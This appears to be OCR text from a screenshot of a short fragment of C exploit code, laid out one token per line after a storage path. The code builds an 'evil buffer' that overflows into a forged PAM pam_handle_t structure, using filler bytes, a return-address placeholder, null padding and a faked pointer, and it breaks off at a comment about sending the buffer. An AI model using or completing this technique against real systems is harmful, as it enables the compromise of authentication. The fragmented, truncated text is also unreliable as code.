
/* pam_handle_t: minimal header */
memcpy
(
p
,
"CCCCCCCCCCCCCCCC"
,
16
)
;
	p 
+
=
16
;
set_val
(
p
,
0
,
 RETADDR
)
;
// must be 
a valid address
	p 
+
=
4
;
set_val
(
p
,
0
,
0x01
)
;
	p 
+
=
4
;
/* pam_handle_t: NULL padding */
for
(
i 
=
0
;
 i 
<
52
;
 i
++
,
 p 
+
=
4
)
set_val
(
p
,
0
,
0x00
)
;
/* pam_handle_t: pameptr must be 
the 65th ptr */
memcpy
(
p
,
"\x00\x00\x00 AAAA\n"
,
9
)
;
	p 
+
=
9
;
/* send the evil buffer, 256 chars 